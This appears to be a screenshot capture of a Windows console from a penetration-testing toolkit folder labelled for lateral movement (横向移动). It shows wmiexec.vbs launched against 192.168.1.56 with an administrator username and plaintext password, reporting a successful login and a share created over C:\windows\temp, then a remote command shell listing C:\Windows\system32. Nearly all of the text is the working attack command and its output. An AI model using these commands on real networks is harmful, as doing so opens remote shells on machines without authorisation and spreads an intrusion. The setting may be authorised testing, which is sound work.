 D:\pentestools\横向移动\AD-Pentest-Script-master\AD-Pentest-Script-master>cscript.exe //nologo wmiexec.vbs /shell 192.16
8.1.56 administrator aab+1s
WMIEXEC : Target -> 192.168.1.56
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 B419-EFE7

 C:\Windows\system32 的目录

2022/06/20  17:08    <DIR>          .
2022/06/20  17:08    <DIR>          ..
2010/11/22  02:52    <DIR>          0409
2010/11/21  11:24           158,720 aaclient.dll
2010/11/21  11:24         3,745,792 accessibilitycpl.dll
2009/07/14  09:24            39,424 ACCTRES.dll
2009/07/14  09:40             9,216 acledit.dll